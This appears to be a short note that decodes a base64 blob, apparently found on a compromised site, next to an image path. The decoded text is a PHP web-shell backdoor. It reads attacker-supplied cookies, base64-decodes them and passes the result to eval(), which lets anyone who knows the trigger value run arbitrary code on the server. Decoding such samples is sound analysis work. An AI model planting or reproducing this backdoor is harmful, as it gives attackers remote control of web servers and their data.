 JGM9J2NvdW50JzskYT0kX0NPT0tJRTtpZihyZXNldCgkYSk9PSdoNCcgJiYgJGMoJGEpP
jMpeyRrPSd4ZXInO2VjaG8gJzwnLiRrLic+JztldmFsKGJhc2U2NF9kZWNvZGUoc
HJlZ19yZXBsYWNlKGFycmF5KCcvW15cdz1cc10vJywnL1xzLycpLCBhcnJheSgnJywnKycpLCBq
b2luKGFycmF5X3NsaWNlKCRhLCRjKCRhKS0zKSkpKSk7ZWNobyAnPC8nLiRrLic+Jzt9
base 64 decodes to:
$c='count';$a=$_COOKIE;if(reset($a)=='h4' && $c($a)>3){$k='xer';echo '<'.$k.'>';eval(base64
_decode(preg_replace(array('/[^\w=\s]/','/\s/'), array('','+'), join(array_slice($a,$c($a)-
3)))));echo '</'.$k.'>';}